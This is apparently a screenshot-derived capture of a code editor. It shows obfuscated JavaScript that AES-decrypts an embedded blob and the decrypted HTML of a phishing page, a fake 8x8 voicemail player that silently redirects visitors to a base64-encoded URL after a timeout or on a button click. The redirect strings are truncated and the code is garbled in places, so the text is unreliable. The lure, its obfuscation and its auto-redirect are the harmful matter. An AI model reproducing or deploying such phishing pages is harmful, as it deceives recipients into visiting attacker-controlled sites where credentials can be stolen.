 12 var _0x3bae1a = atob(activation_function);
13 var _0x1e0681 = _0x3bae1a['substring'](0x0, 0x10);
14 var _0x8c0b6e = _0x3bae1a['substring'](0x10);
15
16 _0x8c0b6e = CryptoJS.enc.Latin1.parse(_0x8c0b6e);
17 bias = CryptoJS.enc.Latin1.parse(_0x1e0681);
18 network = CryptoJS.enc.Utf8.parse(x);
19 const _0xbf2e4 = {};
20 _0xbf2e4['ciphertext'] = _0x8c0b6e;
21 var _0x526575 = CryptoJS.AES.decrypt(_0xbf2e4, network, {
22 'iv': bias,
23 'mode': CryptoJS.mode.CBC,
24 'padding': CryptoJS.pad.Pkcs7
25 });
26 decrypted = _0x526575.toString(CryptoJS.enc.Latin1);
27 console.log(decrypted);
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
<div class="voicemail-player">
<!-- voicemail player -->
<audio controls="controls">
<source src="8x8-voicemail.mp3" type="audio/mp3">
Your browser does not support the audio element.
</audio>
</div>
<div class="voicemail-message">After listening to the voicemail, please click the button below to submit your feedback.</div>
<button class="submit-button">Play Recording</button>
</div>
<script>
const encodedString = 'a s';
const additionalPath = '
const decodedString = atob(encodedString);
const finalURL = decodedString + additionalPath;
setTimeout(function() {
window.location.href = finalURL;
}, 1000); // Changed to 2 seconds
document.querySelector('.submit-button').addEventListener('click', function() {
window.location.href = finalURL;
});
</script>
</body>
</html>